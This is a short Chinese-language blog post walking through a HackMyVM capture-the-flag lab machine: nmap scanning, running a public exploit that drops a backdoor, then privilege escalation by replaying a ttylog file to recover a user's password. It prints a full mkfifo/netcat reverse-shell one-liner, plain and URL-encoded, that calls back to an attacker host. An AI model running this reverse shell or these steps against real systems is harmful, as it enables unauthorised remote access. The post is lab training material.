官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

前言:

hackmyvm打靶系列文章。

本次文章只用于技术讨论,学习,切勿用于非法用途,用于非法用途与本人无关!

所有环境均为在线下载的靶场,且在本机进行学习。

一、信息收集

netdiscover -r 192.168.56.0/24



nmap -sV -Pn -sC 192.168.56.123





直接搜一下是否存在漏洞,直接exp执行。

生成了一个后门的文件,直接访问反弹shell即可。

二、反弹shell

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 192.168.56.105 6666 >/tmp/f

需要先进行一下url编码。

rm%20%2ftmp%2ff%3bmkfifo%20%2ftmp%2ff%3bcat%20%2ftmp%2ff%7cbash%20-i%202%3e%261%7cnc%20192.168.56.105%206666%20%3e%2ftmp%2ff。

三、懵逼的提权

cat /etc/passwd。

发现一个person的用户。

![]()

后门的提权看了一下wp。。。get到一个新东西ttylog,自己是真不知道这是啥,感觉有点像ctf了

ttyplay /var/www/html/ttylog。

运行即可得到person的密码,简直有趣。。。

读者自己尝试。